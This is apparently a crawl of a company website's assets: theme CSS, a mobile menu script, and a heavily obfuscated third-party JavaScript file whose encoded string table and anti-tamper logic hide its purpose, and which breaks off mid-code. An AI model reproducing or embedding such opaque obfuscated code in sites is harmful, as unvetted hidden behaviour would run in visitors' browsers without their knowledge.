.pwr-adc-content__social-icon:hover{color:var(--clr-text-lt)}.pwr--dark.pwr-adc .pwr-adc-sub:not(.pwr--light) .pwr-adc-content__social-icon,.pwr--dark.pwr-adc .pwr-adc__col:not(.pwr--light) .pwr-adc__content-wrapper:not(.pwr--light) .pwr-adc-content__social-icon,.pwr--dark.pwr-adc-sub .pwr-adc-content__social-icon,.pwr--dark.pwr-adc__col .pwr-adc__content-wrapper:not(.pwr--light) .pwr-adc-content__social-icon,.pwr--dark.pwr-adc__content-wrapper .pwr-adc-content__social-icon{color:rgba(var(--clr-text-dk-rgb),var(--opc-footer-hover))}.pwr--dark.pwr-adc .pwr-adc-sub:not(.pwr--light) .pwr-adc-content__social-icon:hover,.pwr--dark.pwr-adc .pwr-adc__col:not(.pwr--light) .pwr-adc__content-wrapper:not(.pwr--light) .pwr-adc-content__social-icon:hover,.pwr--dark.pwr-adc-sub .pwr-adc-content__social-icon:hover,.pwr--dark.pwr-adc__col .pwr-adc__content-wrapper:not(.pwr--light) .pwr-adc-content__social-icon:hover,.pwr--dark.pwr-adc__content-wrapper .pwr-adc-content__social-icon:hover{color:var(--clr-text-dk)}.pwr-adc-content--line{width:100%}.pwr-adc-sub{background:initial;padding-bottom:16px;padding-top:16px}.pwr-adc-sub__cols .pwr-adc__col{display:inline-block}.pwr-adc-sub [class*=pwr-adc-content__]{font-family:var(--ff-amm-smm);font-size:var(--fs-amm-smm);font-weight:var(--fw-amm-smm);letter-spacing:var(--ls-amm-smm)}@media (min-width:768px){.pwr-adc-sub__cols--narrow{margin:0 8%!important;max-width:var(--lo-content-width)}.pwr-adc-sub div[class*=adc__col--width-]{padding-bottom:8px;padding-top:8px}}@media (max-width:767px){.pwr-adc-sub__cols{flex-wrap:wrap}.pwr-adc-sub__cols .pwr-adc__col--width-12,.pwr-adc-sub__cols .pwr-adc__col--width-2,.pwr-adc-sub__cols .pwr-adc__col--width-3,.pwr-adc-sub__cols .pwr-adc__col--width-4,.pwr-adc-sub__cols .pwr-adc__col--width-5,.pwr-adc-sub__cols .pwr-adc__col--width-6,.pwr-adc-sub__cols .pwr-adc__col--width-8,.pwr-adc-sub__cols .pwr-adc__col--width-9{width:100%}}.pwr-adc-sub--border-top{border-top:1px solid}.pwr-adc-sub--border-bottom{border-bottom:1px solid}.pwr--light.div[class*=pwr-adc-sub--border-],.pwr--light.pwr-adc div[class*=pwr-adc-sub--border-]:not(.pwr--dark),div[class*=pwr-adc-sub--border-]:not(.pwr--dark){border-color:rgba(var(--clr-text-lt-rgb),.15)}.pwr--dark div[class*=pwr-adc-sub--border-]:not(.pwr--light),.pwr--dark.div[class*=pwr-adc-sub--border-],.pwr--dark.pwr-adc div[class*=pwr-adc-sub--border-]:not(.pwr--light){border-color:rgba(var(--clr-text-dk-rgb),.35)}.pwr-adc .pwr-adc-sub .hs-menu-wrapper ul{line-height:1.85em}.pwr-adc .pwr-adc-sub .hs-menu-wrapper li{padding-bottom:0;padding-top:0}.pwr-adc-sub .hs-menu-wrapper li:not(:last-child):after{background-color:var(--clr-text-lt);content:"";display:inline-block;height:.75em;margin-left:15px;margin-right:15px;width:1px}.pwr--light.pwr-adc .pwr-adc-sub:not(.pwr--dark) .hs-menu-wrapper li:not(:last-child):after,.pwr--light.pwr-adc-sub .hs-menu-wrapper li:not(:last-child):after,.pwr-adc-sub .hs-menu-wrapper li:not(:last-child):after{background-color:var(--clr-text-lt)}.pwr--dark.pwr-adc .pwr-adc-sub:not(.pwr--light) .hs-menu-wrapper li:not(:last-child):after,.pwr--dark.pwr-adc-sub .hs-menu-wrapper li:not(:last-child):after{background-color:var(--clr-text-dk)}.pwr-adc-content--intro-title{margin-left:.825em;margin-right:.825em;position:relative;width:fit-content}.pwr-adc-content--intro-title:has(.pwr-adc-content__intro-title--bg-none){margin-left:0;margin-right:0}.pwr--light .pwr-adc-content--intro-title,.pwr--light.pwr-adc .pwr-adc-sub:not(.pwr--dark) .pwr-adc-content--intro-title,.pwr--light.pwr-adc .pwr-adc__col:not(.pwr--dark) .pwr-adc__content-wrapper:not(.pwr--dark) .pwr-adc-content--intro-title,.pwr--light.pwr-adc-sub .pwr-adc-content--intro-title,.pwr--light.pwr-adc__col .pwr-adc__content-wrapper:not(.pwr--dark) .pwr-adc-content--intro-title,.pwr--light.pwr-adc__content-wrapper .pwr-adc-content--intro-title,.pwr-adc-content--intro-title{color:var(--clr-text-lt)}.pwr--dark .pwr-adc-content--intro-title,.pwr--dark.pwr-adc .pwr-adc-sub:not(.pwr--light) .pwr-adc-content--intro-title,.pwr--dark.pwr-adc .pwr-adc__col:not(.pwr--light) .pwr-adc__content-wrapper:not(.pwr--light) .pwr-adc-content--intro-title,.pwr--dark.pwr-adc-sub .pwr-adc-content--intro-title,.pwr--dark.pwr-adc__col .pwr-adc__content-wrapper:not(.pwr--light) .pwr-adc-content--intro-title,.pwr-adc__content-wrapper.pwr--dark .pwr-adc-content--intro-title{color:var(--clr-text-dk)}.pwr-adc-content__icon_text{display:flex;gap:20px}.pwr-adc-content__icon_text-content-wrapper{flex-grow:1}.pwr-adc-content__icon_text-icon-wrapper .pwr-adc-content__icon-wrapper img{vertical-align:top}.pwr-adc__height-mode--stretch .pwr-adc__col{display:flex;flex-direction:column}.pwr-adc__height-mode--stretch .pwr-adc__content-wrappers{flex-grow:1}.pwr-adc-content--form,.pwr-adc-content__line{width:100%}.pwr-adc-content--form .pwr-form{background:unset}.pwr-bento-grid{padding:140px 0}.pwr-bento-grid--with-intro{padding:130px 0 140px}.pwr-bento-grid.pwr-adc{width:auto}.pwr-bento-grid.pwr-adc .pwr--full-width{padding-left:var(--sp-p-hor-desktop)!important;padding-right:var(--sp-p-hor-desktop)!important}@media (max-width:575px){.pwr-bento-grid.pwr-adc .pwr--full-width{padding-left:var(--sp-p-hor-mobile)!important;padding-right:var(--sp-p-hor-mobile)!important}}@media (min-width:1199px) and (max-width:1350px){.pwr-bento-grid .pwr-adc-main{width:auto}}@media (max-width:767px){.pwr-bento-grid{padding:calc(140px*var(--sp-reduction-factor)) 0}.pwr-bento-grid--with-intro{padding:calc(125px*var(--sp-reduction-factor)) 0 calc(130px*var(--sp-reduction-factor))}.pwr-bento-grid__title{margin-bottom:calc(55px*var(--sp-reduction-factor))}.pwr-bento-grid__title+.pwr-bento-grid__desc{margin-top:calc(20px*var(--sp-reduction-factor))}}.pwr-bento-grid .pwr-adc__content-wrapper,.pwr-bento-grid .pwr-adc__content-wrapper.pwr--light,.pwr-bento-grid.pwr--light .pwr-adc__content-wrapper:not(.pwr--dark){background-color:var(--clr-background-lt)}.pwr-bento-grid .pwr-adc__content-wrapper.pwr--dark,.pwr-bento-grid.pwr--dark .pwr-adc__content-wrapper:not(.pwr--light){background-color:var(--clr-background-dk)}.pwr-bento-grid div[class*=adc__col--width-]{padding:unset}.pwr-bento-grid .pwr-adc__content-wrappers{margin:0}.pwr-bento-grid .pwr-adc__content-wrapper{margin:unset}.pwr-bento-grid,.pwr-bento-grid .pwr-adc__col{overflow:visible}.pwr-bento-grid:has(.pwr-parallax){overflow:hidden}.pwr-bento-grid:has(.pwr-parallax) .pwr-adc__wrapper:has(.pwr-adc__content-wrapper--shadow){padding-bottom:32px}.pwr-adc__content-wrapper--shadow{box-shadow:0 4px 4px 0 rgba(0,0,0,.06),0 8px 8px 0 rgba(0,0,0,.03),0 16px 16px 0 rgba(0,0,0,.01)}.pwr--dark.pwr-adc__content-wrapper--shadow{box-shadow:0 1px 1px 0 rgba(0,0,0,.1),0 2px 2px 0 rgba(0,0,0,.1),0 4px 4px 0 rgba(0,0,0,.1),0 8px 8px 0 rgba(0,0,0,.1),0 16px 16px 0 rgba(0,0,0,.1)}.pwr-adc__content-wrapper .pwr-video-background-plyr .plyr__video-embed{height:0;object-fit:cover}.pwr-adc__content-wrapper .pwr-video-background-plyr.pwr-video-background-plyr--pos-left .plyr__video-embed{object-position:left}.pwr-adc__content-wrapper .pwr-video-background-plyr.pwr-video-background-plyr--pos-right .plyr__video-embed{object-position:right}.pwr-adc__content-wrapper .pwr-video-background-plyr.pwr-video-background-plyr--pos-top .plyr__video-embed{object-position:top}.pwr-adc__content-wrapper .pwr-video-background-plyr.pwr-video-background-plyr--pos-bottom .plyr__video-embed{object-position:bottom}:root{--adv-fs-factor:1}@media (max-width:767px){:root{--adv-fs-factor:var(--fs-reduction-factor);--adv-sp-factor:var(--sp-reduction-factor)}.pwr-adc-content__text,.pwr-footer-advanced .pwr-adc-main .pwr-adc-content__text{font-size:max(var(--fs-min),calc(var(--fs-amm-smm)*var(--adv-fs-factor, 1)))}}

--- FILE ---
content_type: application/javascript
request_url: https://ramcom.com/hubfs/hub_generated/template_assets/1/117903150157/1768407523099/template_pwr-burger.min.js
body_size: 165
content:
function pwrInitBurger(container){function closeBottonBarControls(){pwr.animation.slideUp(container.querySelector("#pwr-js-burger-search__inner"),200),pwr.animation.slideUp(container.querySelector("#pwr-js-burger-contact__inner"),200),pwr.animation.slideUp(container.querySelector("#pwr-js-burger-language__inner"),200)}container.querySelectorAll(".vanilla .pwr-burger__menu li.hs-item-has-children.active-branch > .hs-menu-children-wrapper").forEach(e=>e.style.display="block");var burgerPanel=container.querySelector(".vanilla#pwr-js-burger"),burgerBottomBar=container.querySelector(".vanilla .pwr-burger-bottom-bar");burgerPanel&&burgerBottomBar&&burgerPanel.addEventListener("click",ev=>burgerBottomBar.contains(ev.target)?null:closeBottonBarControls()),container.querySelectorAll(".vanilla .pwr-burger__menu li.hs-item-has-children > a, .pwr-burger__menu .pwr-a11y-menu .pwr-menu_submenu-btn").forEach(e=>e.addEventListener("click",ev=>{if(ev.target.parentElement.classList.contains("hs-item-has-children")&&ev.target.clientWidth-ev.offsetX<=50)return ev.stopPropagation(),ev.preventDefault(),closeBottonBarControls(),pwr.animation.slideToggle(e.parentNode.querySelector(".hs-menu-children-wrapper")),!1})),container.querySelectorAll('.vanilla .hs-menu-wrapper li > a[href*="#"]').forEach(e=>e.classList.add("is-anchor")),container.querySelectorAll('.vanilla .pwr-burger__menu li > a[href*="#"]').forEach(e=>e.addEventListener("click",ev=>pwr.ui.closeBurger())),container.addEventListener("focusout",event=>{event.relatedTarget&&!event.relatedTarget.closest(".pwr-burger")&&(event.preventDefault(),pwr.ui.closeBurger())}),container.querySelectorAll("#pwr-js-burger__trigger-open.vanilla").forEach(e=>e.addEventListener("click",ev=>{ev.preventDefault();var burger=container.getElementById("pwr-js-burger");burger.classList.remove("closed"),pwr.animation.slideUp(container.getElementById("pwr-js-header-right-bar"),200),burger.classList.add("pwr-burger--open"),container.body.style.overflow="hidden",container.querySelector("#pwr-js-burger__trigger-close.vanilla").focus()})),container.querySelectorAll(".vanilla #pwr-js-burger__trigger-close.vanilla").forEach(e=>e.addEventListener("click",ev=>{ev.preventDefault(),closeBottonBarControls(),pwr.animation.slideDown(container.getElementById("pwr-js-header-right-bar"),200);const burger=container.getElementById("pwr-js-burger");container.getElementById("pwr-js-burger").classList.remove("pwr-burger--open"),setTimeout(()=>burger.classList.add("closed"),400),container.body.style.removeProperty("overflow"),container.querySelector("#pwr-js-burger__trigger-open.vanilla").focus()})),container.querySelectorAll(".vanilla #pwr-js-burger-search__trigger").forEach(e=>e.addEventListener("click",ev=>{ev.preventDefault(),pwr.animation.slideUp(container.querySelector("#pwr-js-burger-language__inner"),200),pwr.animation.slideUp(container.querySelector("#pwr-js-burger-contact__inner"),200),pwr.animation.slideToggle(container.querySelector("#pwr-js-burger-search__inner"),200)&&container.querySelector("#pwr-js-burger-search__input").focus()})),container.querySelectorAll(".vanilla #pwr-js-burger-language__trigger").forEach(e=>e.addEventListener("click",ev=>{ev.preventDefault(),pwr.animation.slideUp(container.querySelector("#pwr-js-burger-search__inner"),200),pwr.animation.slideUp(container.querySelector("#pwr-js-burger-contact__inner"),200),pwr.animation.slideToggle(container.querySelector("#pwr-js-burger-language__inner"),200)})),container.querySelectorAll(".vanilla #pwr-js-burger-contact__trigger").forEach(e=>e.addEventListener("click",ev=>{ev.preventDefault(),pwr.animation.slideUp(container.querySelector("#pwr-js-burger-search__inner"),200),pwr.animation.slideUp(container.querySelector("#pwr-js-burger-language__inner"),200),pwr.animation.slideToggle(container.querySelector("#pwr-js-burger-contact__inner"),200)}))}pwr.dom.ready(()=>pwrInitBurger(document));
//# sourceURL=https://8917710.fs1.hubspotusercontent-na1.net/hubfs/8917710/hub_generated/template_assets/1/117903150157/1768407523099/template_pwr-burger.js

--- FILE ---
content_type: application/javascript
request_url: https://ramcom.com/hubfs/hub_generated/template_assets/1/157975583085/1753816258042/template_child.min.js
body_size: -452
content:

//# sourceURL=https://8917710.fs1.hubspotusercontent-na1.net/hubfs/8917710/hub_generated/template_assets/1/157975583085/1753816258042/template_child.js

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/janifer.js
body_size: 50325
content:
var _0x1711273k=['WP87j3DW','W5FdRgXnW7u','W7bRDCobW5i','mN80WRZcJq','WP0BAConja','W7LhuCodW4q','u8oNWOFcQdC','WPpcMCk3DXu','W57cPG4HWR0','o1uplCkR','W41muKD2','mqrAbCowW7FcPJ9o','WPdcLSkBW7Xd','W6NdVeNdGCoS','WPpdMCoOW6dcSW','d10vWRhcRa','WRNdKCkNkCke','WRO9WQBdQvW','h8oGW5DLkG','WPv5W7tdGmkr','zfTVxce','WQnHW5pdRmkA','b3yYBq','WRFdMv0BWO4','WOpcS8kgW69O','nxWRW7fd','n0WgWOtcPq','W5/cMb4WWOu','WQa6tSkReW','yc1/W6yz','WP3cH8k4W6TG','zCodW5NcVmk9','mvycemkC','W73dRKNdP8oe','W55IrhlcMflcSgpcRq','AvfJtWK','hmoaW5bcja','W7lcManyWPG','WRFdT1KjWQy','p31UaJO','W6dcGmoPWPddQq','mJS4d8oI','l8ooWOtdP8oB','W5fGW5VdGKm','i8oYkmo/WOK','A3qJAg4','CvPiEWu','gwrSWQTz','W4lcRW7cSmo2','WP3cLmkUFmoO','nr4Ej8oM','uZnfpCkp','i8oGkSosWPG','W6tcMHqiWQG','gSooWQBdRCom','uCo+eJZcNq','aHhcSmojAW','W67dV1FdPSof','cMX4pbq','WQhdNCoDW6BcSa','vhv1srK','WPGqbffI','WOXdfGHm','auizvCoP','WQxdQ8o0W4VcUG','oriAfmor','lqVcHSoBvG','haZcUSoMzG','cKHOqrW','W4ekqKFdLq','f8oRWR/dJ8oS','bxLB','v0aeF1y','gCojWQhdH8oZ','ew8AW6HZ','WQNdHwGmWQi','jb4Cw8oQ','ju3dGCk0aW','WRBdNmkOpmkZ','WQ/dIx4F','WRWlsmkPfq','fSoRW7bRcW','sha/vwi','WRaTuSo0da','CW0hECoJ','WQLYWO3dJmkt','FmoXgq8','W4JcNZmHWQK','W75iAmoVWQu','WQKjs8kTiG','fv4YWR3cKW','WRZdJ8oSW4dcRq','hYZcOmocFW','s8kYW6FcMCkIEColyqtdUSkV','emoaWRBdLmod','jv8eWOhcRa','gh/cJSkgwG','W4XavHutnM0dWOVcRw5O','WO/cLSkFW41i','AxWccmoX','ndOkxCo2','WQJcMCkQtSot','qJrhn8oR','nun/qcu','W57cMbqxWOe','W4tdPCo2nKbWW7bRW518W7CEW70','WPDQW5tdP8kn','i1isWO3cUG','WQpcSCkuW6Xl','a8ogW6Lcga','W4fJhmohlSoggwzr','E8oWhsRcOa','WRWXACoCoa','cG41lSoB','AwjRW4iy','b0GyCCoL','FCkHESklW4tcNHCuW7RcSCkbWPzN','lJquaSo3','WOqVrSoKcq','WQZcKmkwW41U','gxK1W6Lp','W6tcO8olWRpdIa','rsr4W58I','WPjjWQtdK8kF','WPVcHSkDW4jI','ghq2rmoK','WPmhh0VcRW','mfhdGSkYbq','CcKRu8oW','WRpcLSkUBd4','WOxcNGeLWRO','W5jttaH6','kvJdO8k4hG','W7ZcK8kRWPRdGG','WPDzW6NdJSkW','g10yCCoO','WQOhbghcTG','gSkKWQVdVmkHBbakoSkn','pmoCW4LkbG','WOHdxmkXvG','WONdG2iHWOm','WOxcSCksW6vq','W4X6W5ldOLG','W654ymotW6W','WQddL8okW5pdRa','itSTESos','WQ3cRYWTWQm','lH9nzGi','rZetEG','eYO+C8oQ','W7RcOCoy','W4NdNgJdJmoW','C1aCl8oZ','WQddI8oTW7C','WO8DfLC','l0ajl8kR','mu0EACoH','B8orW5hcLCkM','WOdcSCkNAb4','WPH+ccTM','hSoRWRBdMmos','WRmBzSonhW','W4ldN8kTqCof','CtPYW48b','mNSZW7bi','pM1ppaK','leG0oG','W7zpvSo8W78','c8oHo8oDWOW','W73cHSk3WRG','urPXW4uj','WPS/sSoWcq','zdbg','sfuRW4fn','lH8deSk9','rSoHWQJdOCkD','s3BcGs4s','ucrIjSkh','f8omh8oZWOC','ySkNfSkiW5a','htvRWRWc','AfqKt2a','sbzviSk5','WRpcUCkcuYW','WPtcTCk1ACo9','WRuxu8kHoa','j0ZdGSk6ba','lKnUWOnN','cL5mccu','WQJdICkQmSk0','WOvGmcL5','WOZcM1KLW5K','aCobW5HSjG','h8oBb8oZWPO','WPZcVmkH','W4zVhCkVrmk9wNj7WQjaC8k4','W6v+W5VdGgu','ydf2','hf8ywmol','DgfDBq','ceD/aba','g0KKW51Q','t8oNWRNcVaa','WQi/p1dcVG','omoflSoeWO8','WO/cGGaHWRy','WPRcT8kQraa','pSoqWQhdKmoC','qSkEW67cLCk0W49CdSoAq31LWQG','WRlcRmk/W7Xg','W4tdUvpdJCos','uL80lCoC','FHHLW5m2','tvtcOY0J','WQ7cP1y0W50','WQHAhZDL','WO8QAmoqdG','EmoXfGZcOa','W4hcVSo4W5ddLa','zqeBsSo9','W7tcKmk6C8kz','WPyPeNnN','u1y/nSof','sGTQW70K','eW8nlSoy','WOe7deXK','WQ7dH8oSW5FcQa','WONcQCoMW7BdIW','CSoXW7dcLSk0','W4JdPCkIumo8WRSSjG','gMP0oIS','vbjjimkJ','W45fW7BdUwq','aCoyWQ3dRCow','BSo9cJ/cVG','bgvXcZy','WOfmW57dPmkN','WRKrrSk2fq','WQjjWQFdSCkS','WRfvFSk0qq','WRlcVHq0WQC','WPhdOSkoW4FdQbRcH0bx','l1raBH0','zsJdKHLS','WONdSfKCWQK','WOTcdXTo','W7XRFCosW7i','ymogicpcSW','hmoMWRNdGSoe','FCo6hq8','CGOWx8ot','WOhcMCkHBSoG','WR5jWRRdSCk2','A01mu8kRW7HarSo5W6vPWQ7dQq','WRfSAmkuuW','BeZcMdWR','FZTnW7SY','nSo/p8oQWPC','WP4dBCkCpG','yrzVamk6','y3a8DvS','WRxdS1uzWRe','DrXlW7S8','hmomWRldP8o0','WPBcMCkctmo9','W7BdKuhdKmot','nWJcQCotDW','WQZcTmk5Cbi','mIOCmbFcNqjiuGS','oGRcUmotzq','W6RcMcnoW5pdNSkVcbjjW77dNq','W6LIW7BdHhq','cHjF','gg88WPVcPq','yKbgWPtdRG','WQrXhZD6','bsmbzCoR','WPJcVmkzW4m','WOS7fMi','WPJcSmkhW4Hf','WOibB8kZlG','lW/cI8oCuq','WQFdNSoYW6RcTG','nGWMASot','jxmMW7jD','W6G1W57cH8kaEcNcTSkOEa','iNWZomka','W6b5vColW58','W7pcGCo1W5ZdSW','zXrkW7uR','lh9aBs0','ESkNFCknW47dUuqxW5RcN8kD','WPGpn2XU','WQaqvCkqpa','WRRdT2rdW7tdQCofaxddVuixDq','WRuZsmk9mW','ygFcSYiP','wsD6W58O','W7pdULZdG8oE','vHXgW7CB','nhaNWRNcKW','WRNdJxWzWPq','oxyzWPhcUq','iConWRddO8o4','W6JdIgJdS8oN','WQpcNgXjW7O','eq4ue8od','W6RdTmkewSoR','stbPfSkD','WOuKWRyQW7L7hSkzW7eJ','W4ZdMmoEWQFcUG','amozWRldP8o5','W7hcMmoKWOVdMq','WPa8b1L5','tCoIW7ZcOSkh','WPpcLSkHCSoG','W6BcSIW+WQC','W7pdH2axWQu','WP7cSmkeW5a','W5H1W6b+W6G','W5LiFmooW4q','W47cTCosW7ldGW','f2nEEqa','ztfrW7iN','xt5bW58u','W4ddLmkzySow','WO0QFCoAhG','W4ZcJSktk10','W4VcVSoyW7ddJW','oSoepSolWRK','eh9KwYG','hX0gxmoP','WPRdHdP1W7K','WRuRl1by','W6TofCkyEa','WO96z8kbxa','WP8Mi1lcTW','WPnYWPNdT8kT','WQbgWOFdVCkG','WP40BCozoG','CsWnW6rSWRGBWPm','lMXDvCkh'];function _0x1711273l(a,b){a=a-0x10d;var c=_0x1711273k[a];if(_0x1711273l['UHvHJT']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x1711273l['NHVYSQ']=h,_0x1711273l['cbJFRR']={},_0x1711273l['UHvHJT']=!![];}var e=_0x1711273k[0x0],f=a+e,g=_0x1711273l['cbJFRR'][f];if(g===undefined){if(_0x1711273l['FXnTku']===undefined){var i=function(j){this['rxxwha']=j,this['Sffivo']=[0x1,0x0,0x0],this['tMVFHh']=function(){return'newState';},this['CbnhMy']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['mBmaCl']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['FirHmq']=function(){var j=new RegExp(this['CbnhMy']+this['mBmaCl']),k=j['test'](this['tMVFHh']['toString']())?--this['Sffivo'][0x1]:--this['Sffivo'][0x0];return this['zoEXco'](k);},i['prototype']['zoEXco']=function(j){if(!Boolean(~j))return j;return this['vWIsFn'](this['rxxwha']);},i['prototype']['vWIsFn']=function(j){for(var k=0x0,l=this['Sffivo']['length'];k<l;k++){this['Sffivo']['push'](Math['round'](Math['random']())),l=this['Sffivo']['length'];}return j(this['Sffivo'][0x0]);},new i(_0x1711273l)['FirHmq'](),_0x1711273l['FXnTku']=!![];}c=_0x1711273l['NHVYSQ'](c,b),_0x1711273l['cbJFRR'][f]=c;}else c=g;return c;}(function(a,b){var Y=_0x1711273l;while(!![]){try{var c=parseInt(Y(0x21d,'FEom'))*parseInt(Y(0x1b1,']#g*'))+-parseInt(Y(0x1c8,'$EaX'))*parseInt(Y(0x1f9,'Wuu1'))+-parseInt(Y(0x119,'$EaX'))+parseInt(Y(0x168,'Qlr5'))+parseInt(Y(0x12e,'aK3L'))*parseInt(Y(0x113,'Qlr5'))+-parseInt(Y(0x175,'sn^2'))+parseInt(Y(0x25c,'d2CV'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x1711273k,0xdf62e),!function(){var Z=_0x1711273l,k={};k[Z(0x195,'t(n%')]=function(N,O){return N<O;},k[Z(0x15c,'P[4(')]=function(N,O){return N!==O;},k[Z(0x1ff,'Qlr5')]=function(N,O){return N===O;},k[Z(0x230,'rp5M')]=function(N,O){return N+O;},k[Z(0x22e,'bsR9')]=function(N,O){return N*O;},k[Z(0x13d,'52%1')]=function(N,O){return N-O;},k[Z(0x1a8,'bsR9')]=function(N,O){return N+O;},k[Z(0x1c5,'i!Xw')]=function(N,O){return N-O;},k[Z(0x1fb,'d2CV')]=function(N,O){return N!==O;},k[Z(0x183,'52%1')]=function(N,O){return N===O;},k[Z(0x1ee,'$EaX')]=function(N,O){return N===O;},k[Z(0x10d,'rp5M')]=function(N,O){return N===O;},k[Z(0x1d0,'X5uC')]=function(N,O,P,Q,R,S,T,U,V,W,X){return N(O,P,Q,R,S,T,U,V,W,X);},k[Z(0x19c,'Ip4F')]=function(N,O){return N||O;},k[Z(0x18b,'65()')]=function(N,O){return N(O);},k[Z(0x17c,'@HFB')]=function(N){return N();},k[Z(0x170,'FEom')]=function(N,O,P,Q,R,S,T,U){return N(O,P,Q,R,S,T,U);},k[Z(0x1ea,'Zt%[')]=function(N,O){return N!==O;},k[Z(0x1d8,'Zt%[')]=function(N,O){return N!==O;},k[Z(0x201,'9z[R')]=function(N,O){return N!==O;},k[Z(0x12c,'HJ%2')]=function(N,O){return N!==O;},k[Z(0x1ad,'!C#O')]=function(N,O){return N!==O;},k[Z(0x12d,'FEom')]=function(N,O,P,Q,R,S,T){return N(O,P,Q,R,S,T);},k[Z(0x1e5,'0lII')]=function(N,O){return N<O;},k[Z(0x213,'VBNy')]=function(N,O,P,Q,R){return N(O,P,Q,R);},k[Z(0x15d,'!C#O')]=Z(0x252,'t(n%')+Z(0x224,'ob0a')+Z(0x12a,'%!fc')+Z(0x1d7,'ob0a')+Z(0x154,'aK3L')+Z(0x16b,'HJ%2')+Z(0x253,'0lII')+Z(0x210,'ph$E')+Z(0x10f,'vWGa')+Z(0x188,'i!Xw')+Z(0x112,'hpUd')+Z(0x138,'FZva')+Z(0x1e1,'rp5M')+Z(0x221,'vU^7')+Z(0x243,'u5hX')+Z(0x120,'vWGa')+Z(0x207,'VBNy')+Z(0x1ae,'NZpU')+Z(0x247,'MzF)')+Z(0x166,'$EaX')+Z(0x19b,'0lII')+Z(0x242,'FZva'),k[Z(0x1d5,'NZpU')]=Z(0x16e,'Wuu1')+Z(0x122,'HJ%2')+Z(0x245,'Wuu1')+Z(0x116,'ob0a')+Z(0x164,'FugY')+Z(0x160,'zj@^')+Z(0x232,'Ip4F')+Z(0x1d9,'bsR9')+Z(0x193,'vWGa')+Z(0x233,'eJxs')+Z(0x177,'NZpU')+Z(0x12f,'hpUd')+Z(0x225,'8m8E')+Z(0x1e9,'X5uC')+Z(0x23f,'FZva')+']',k[Z(0x13c,'NZpU')]=Z(0x1e2,'vU^7')+Z(0x22f,'$EaX')+Z(0x236,'0[X$')+Z(0x1c9,'d2CV')+Z(0x169,'bXRr')+Z(0x1f8,'Qlr5')+Z(0x135,'0[X$')+Z(0x111,'VBNy')+Z(0x182,'d2CV')+Z(0x20e,'ph$E')+Z(0x23d,'eJxs')+Z(0x1f0,'MzF)')+Z(0x24d,'u5hX')+Z(0x11e,'%!fc')+Z(0x1be,'eJxs')+Z(0x16a,'X5uC'),k[Z(0x24c,'hpUd')]=Z(0x226,'bXRr')+Z(0x219,'VBNy')+Z(0x21e,']#g*')+Z(0x199,'vU^7')+Z(0x194,'DQ5z')+Z(0x14f,'zTl$')+Z(0x1d1,'[K0!')+Z(0x1a1,'vWGa')+Z(0x161,'65()')+Z(0x1ef,'FZva')+Z(0x16f,'9z[R')+Z(0x13b,'%!fc'),k[Z(0x136,'MzF)')]=function(N,O){return N===O;},k[Z(0x11d,'Wuu1')]=Z(0x240,'FEom')+Z(0x117,'Wuu1')+Z(0x205,'@HFB')+Z(0x1d6,'rp5M')+Z(0x198,'9sFS')+Z(0x22b,'NZpU')+Z(0x158,'$EaX')+Z(0x1ec,'P[4(')+Z(0x1f1,'t(n%')+Z(0x152,'zj@^')+Z(0x20c,'bXRr')+Z(0x181,'RKUT')+Z(0x1f3,'600*')+Z(0x220,'FugY')+Z(0x261,'xyyg')+Z(0x1fa,'52%1')+Z(0x1fc,'rp5M')+Z(0x1b5,'[K0!'),k[Z(0x14d,'$EaX')]=function(N,O){return N-O;},k[Z(0x18e,'sn^2')]=Z(0x110,'[K0!')+Z(0x19e,'Ip4F'),k[Z(0x200,'0lII')]=function(N,O){return N===O;},k[Z(0x1f2,'d2CV')]=Z(0x1a5,'X5uC')+'t',k[Z(0x1f5,'FEom')]=Z(0x1c0,'MzF)')+Z(0x167,'P[4('),k[Z(0x131,'vU^7')]=function(N,O){return N===O;},k[Z(0x1a3,'DQ5z')]=function(N){return N();},k[Z(0x143,'P[4(')]=Z(0x1b7,'[K0!')+Z(0x14b,'MzF)'),k[Z(0x1c4,'0lII')]=function(N,O,P){return N(O,P);},k[Z(0x190,'65()')]=function(N){return N();},k[Z(0x239,'@HFB')]=function(N){return N();},k[Z(0x212,'vU^7')]=function(N){return N();},k[Z(0x189,'aK3L')]=function(N,O,P){return N(O,P);},k[Z(0x1a6,'$EaX')]=function(N){return N();},k[Z(0x1c6,'zTl$')]=Z(0x1db,'%!fc')+Z(0x159,'Wuu1')+Z(0x25b,'zMnK')+Z(0x128,'d2CV')+Z(0x139,'u5hX'),k[Z(0x162,'RKUT')]=Z(0x25a,'[K0!')+'t',k[Z(0x146,'Qlr5')]=Z(0x153,'ob0a')+Z(0x244,'sn^2')+Z(0x1b4,'bXRr'),k[Z(0x1d2,'vU^7')]=function(N,O){return N||O;},k[Z(0x1f6,'vWGa')]=Z(0x184,'X5uC')+Z(0x1a9,'u5hX')+Z(0x17f,'i!Xw')+Z(0x179,'X5uC')+Z(0x171,'$EaX')+Z(0x18d,'bXRr')+Z(0x218,'X5uC')+Z(0x140,'wjww'),k[Z(0x11f,'zTl$')]=Z(0x157,'$EaX')+Z(0x235,'65()')+Z(0x125,'xyyg')+Z(0x1c3,'wjww')+Z(0x1bd,'600*')+Z(0x211,'HJ%2'),k[Z(0x1ce,'zTl$')]=function(N,O){return 